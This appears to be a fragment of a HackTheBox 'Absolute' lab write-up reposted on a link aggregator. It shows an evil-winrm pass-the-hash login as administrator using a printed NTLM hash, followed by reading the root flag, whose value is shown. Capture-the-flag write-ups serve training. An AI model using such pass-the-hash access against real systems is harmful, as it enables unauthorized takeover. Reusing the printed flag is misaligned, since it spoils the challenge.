
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# evil-winrm -i 10.10.11.181 -u administrator -H 1f4a6093623653f6488d5aa24c75f2ea
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
absolute\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\desktop\root.txt
e9cefad9242174ae18798c39f2c275d5
Reference Sources
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK